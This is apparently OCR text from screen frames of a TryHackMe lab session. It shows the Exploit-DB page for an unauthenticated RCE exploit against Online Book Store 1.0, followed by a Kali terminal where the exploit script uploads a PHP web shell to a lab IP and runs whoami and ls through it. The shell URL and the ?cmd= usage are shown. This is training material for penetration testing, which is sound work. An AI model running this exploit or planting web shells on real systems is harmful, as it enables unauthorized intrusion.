 Online Book Store 1.0 - ...
kali@kali: ~/Desktop
kali@kali: ~/Downloads
03:23 PM
Online Book Store 1.0 - Unauthenticated Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
TryHackMe | OWASP To
Online Book Store 1.0 - U
Index
TryHackMe | Tib3rius
https://www.exploit-db.com/exploits/47887
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
EXPLOIT
DATABASE
Online Book Store 1.0 - Unauthenticated Remote Code
Execution
EDB-ID:
47887
CVE:
N/A
EDB Verified:
Author:
TIB3RIUS
Type:
WEBAPPS
Download
Exploit: / {}
Platform:
PHP
Date:
2020-01-08
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
https://www.exploit-db.com/download/47887
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali:~$ ping  10.10.34.100
PING 10.10.34.100 (10.10.34.100) 56(84) bytes of data.
64 bytes from 10.10.34.100: icmp_seq=54 ttl=63 time=245 ms
64 bytes from 10.10.34.100: icmp_seq=55 ttl=63 time=204 ms
64 bytes from 10.10.34.100: icmp_seq=56 ttl=63 time=256 ms
64 bytes from 10.10.34.100: icmp_seq=57 ttl=63 time=236 ms
64 bytes from 10.10.34.100: icmp_seq=58 ttl=63 time=216 ms
^Z
[1]+  Stopped                 ping 10.10.34.100
kali@kali:~$ cd Do
bash: cd: Do: No such file or directory
kali@kali:~$ cd Downloads/
kali@kali:~/Downloads$ ls
47887.py
kali@kali:~/Downloads$ python 47887.py http://10.10.34.100
Traceback (most recent call last):
  File "47887.py", line 13, in <module>
    import requests
ImportError: No module named requests
kali@kali:~/Downloads$ python3 47887.py http://10.10.34.100
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.34.100/bootstrap/img/U7iFRTiBhi.php
> Example command usage: http://10.10.34.100/bootstrap/img/U7iFRTiBhi.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ whoami
www-data
RCE $ ls
4Bp1GgO6Ye.php
I9DXsSGS3d.php
OU14vBKCrY.php
S1GyTInlGR.php
U7iFRTiBhi.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
e654RS9PbB.php
fwLoNUAAbt.php
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
tjj3dCizJ5.php
unnamed.png
web_app_dev.jpg
RCE $